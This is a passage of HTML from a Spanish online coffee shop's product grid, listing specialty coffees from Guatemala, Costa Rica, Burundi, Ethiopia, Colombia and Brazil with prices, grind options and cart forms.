                                                                                                <article class="product-miniature js-product-miniature" data-id-product="594" data-id-product-attribute="12769" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-guatemala-sta-sofia-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1976-home_default/cafe-de-especialidad-de-guatemala-sta-sofia-atmans-coffee.jpg"
		alt = "Café de especialidad Sta. Sofia - Guatemala - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1976-large_default/cafe-de-especialidad-de-guatemala-sta-sofia-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="594"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nuevo</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="594" data-id-product-attribute="12769" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="594" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="594">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-guatemala-sta-sofia-atmans-coffee.html">Sta. Sofia, GUATEMALA</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="13.7">13,70 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de Guatemala Sta. Sofia
 
Recomendado: Espresso, Filtro
Origen:  Guatemala
Variedad: Pache San Ramon #JP1
Proceso:  Lavado...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="594" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="20" class="quantity_product quantity_product_594" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_594" name="minimal_quantity">
		<input type="hidden" value="12769" class="id_product_attribute id_product_attribute_594" name="id_product_attribute">
		<input type="hidden" value="594" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_594" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_594" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="523" data-id-product-attribute="8733" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/costa-rica/cafe-de-especialidad-de-costa-rica-black-diamond-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1749-home_default/cafe-de-especialidad-de-costa-rica-black-diamond-atmans-coffee.jpg"
		alt = "Café de especialidad Black Diamond - Costa Rica - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1749-large_default/cafe-de-especialidad-de-costa-rica-black-diamond-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="523"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="523" data-id-product-attribute="8733" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="523" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="523">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="26" title="Moccamaster">Moccamaster</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/costa-rica/cafe-de-especialidad-de-costa-rica-black-diamond-atmans-coffee.html">Black Diamond - Costa Rica</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="22.65">22,65 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de Costa Rica Black Diamond
 
Recomendado: Filtro, Espresso
Origen:  Costa Rica
Variedad: Milenio
Proceso:  Natural
Productor:...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="523" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="18" class="quantity_product quantity_product_523" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_523" name="minimal_quantity">
		<input type="hidden" value="8733" class="id_product_attribute id_product_attribute_523" name="id_product_attribute">
		<input type="hidden" value="523" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_523" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_523" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="547" data-id-product-attribute="9722" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-burundi-ryirengeye-hill-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1846-home_default/cafe-de-especialidad-de-burundi-ryirengeye-hill-atmans-coffee.jpg"
		alt = "Café de especialidad Giku, Burundi - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1846-large_default/cafe-de-especialidad-de-burundi-ryirengeye-hill-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="547"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="547" data-id-product-attribute="9722" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="547" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="547">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="26" title="Moccamaster">Moccamaster</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-burundi-ryirengeye-hill-atmans-coffee.html">Giku - Burundi</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.95">17,95 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de Burundi Giku
 
Recomendado: Espresso, Filtro
Origen:  Kayanza, Burundi
Variedad: Red Bourbon
Proceso:  Lavado
Productor:...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="547" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="18" class="quantity_product quantity_product_547" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_547" name="minimal_quantity">
		<input type="hidden" value="9722" class="id_product_attribute id_product_attribute_547" name="id_product_attribute">
		<input type="hidden" value="547" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_547" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_547" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="549" data-id-product-attribute="12762" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/pack-cafe-en-grano-o-molido-con-envio-gratuito/pack-cafe-de-especialidad-de-ethiopia-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1855-home_default/pack-cafe-de-especialidad-de-ethiopia-atmans-coffee.jpg"
		alt = "Pack Café Ethiopia - Atmans Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1855-large_default/pack-cafe-de-especialidad-de-ethiopia-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="549"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-7,98 €</li>
  	<li class="product-flag pack">Pack</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="549" data-id-product-attribute="12762" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="549" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="549">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/pack-cafe-en-grano-o-molido-con-envio-gratuito/pack-cafe-de-especialidad-de-ethiopia-atmans-coffee.html">Pack Café Ethiopia</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Precio regular</span>
        <span class="regular-price">61,05 €</span>
                  <span class="discount-amount discount-product">-7,98 €</span>
              
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="53.08">53,08 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Pack CAFÉ de ESPECIALIDAD de ETHIOPIA 
Recomendado: Omni
Origen: Ethiopia
Variedad:
- Tinshe Guye: Kumie, Diga, Wilsho
- Tanash Girma: Kumie, Diga,...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="549" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="16" class="quantity_product quantity_product_549" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_549" name="minimal_quantity">
		<input type="hidden" value="12762" class="id_product_attribute id_product_attribute_549" name="id_product_attribute">
		<input type="hidden" value="549" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_549" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_549" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="484" data-id-product-attribute="11718" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/cafe-descafeinado/cafe-de-especialidad-descafeinado-de-colombia-el-vergel-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1620-home_default/cafe-de-especialidad-descafeinado-de-colombia-el-vergel-atmans-coffee.jpg"
		alt = "Café de especialidad El Vergel Decaf - Colombia  - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1620-large_default/cafe-de-especialidad-descafeinado-de-colombia-el-vergel-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="484"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="484" data-id-product-attribute="11718" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="484" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="484">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/cafe-descafeinado/cafe-de-especialidad-descafeinado-de-colombia-el-vergel-atmans-coffee.html">El Vergel DECAF - Colombia</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.85">17,85 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad DESCAFEINADO de COLOMBIA El Vergel
 
Recomendado: Espresso
Origen:  Colombia
Variedad: Caturra Rojo y Amarillo
Proceso:...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="484" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="20" class="quantity_product quantity_product_484" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_484" name="minimal_quantity">
		<input type="hidden" value="11718" class="id_product_attribute id_product_attribute_484" name="id_product_attribute">
		<input type="hidden" value="484" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_484" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_484" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="579" data-id-product-attribute="10995" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-brazil-single-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1918-home_default/cafe-de-especialidad-de-brazil-single-atmans-coffee.jpg"
		alt = "Café de especialidad Single - Brazil - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1918-large_default/cafe-de-especialidad-de-brazil-single-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="579"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="579" data-id-product-attribute="10995" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="579" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="579">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
